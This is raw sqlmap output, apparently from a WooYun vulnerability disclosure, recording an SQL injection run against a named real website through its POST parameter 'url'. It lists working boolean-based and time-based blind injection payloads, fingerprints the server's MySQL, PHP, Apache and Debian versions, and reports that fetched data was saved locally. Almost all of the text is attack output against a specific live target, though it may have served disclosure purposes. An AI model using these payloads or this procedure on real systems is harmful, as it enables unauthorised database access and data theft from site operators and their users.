 POST parameter 'url' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Parameter: url (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&url=http://www.1937china.com/xwjj/gddt/20150701/23068.shtml'
 AND 5689=5689 AND 'VVfH'='VVfH
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1&url=http://www.1937china.com/xwjj/gddt/20150701/23068.shtml'
 AND SLEEP(5) AND 'sVIi'='sVIi
---
[21:04:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[21:04:02] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 2 times
[21:04:02] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\www.1937china.com'
www.wooyun.org